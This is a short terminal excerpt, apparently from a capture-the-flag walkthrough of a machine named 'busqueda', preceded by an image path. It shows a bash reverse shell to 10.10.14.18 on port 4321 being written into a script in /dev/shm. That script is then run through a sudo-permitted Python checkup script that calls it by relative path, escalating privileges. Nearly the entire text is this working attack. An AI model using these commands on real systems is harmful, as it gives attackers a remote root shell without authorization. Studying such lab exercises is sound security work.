 svc@busqueda:/dev/shm$ nano ./full-checkup.sh
svc@busqueda:/dev/shm$ chmod +x full-checkup.sh
svc@busqueda:/dev/shm$ cat full-checkup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.18/4321 0>&1
svc@busqueda:/dev/shm$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup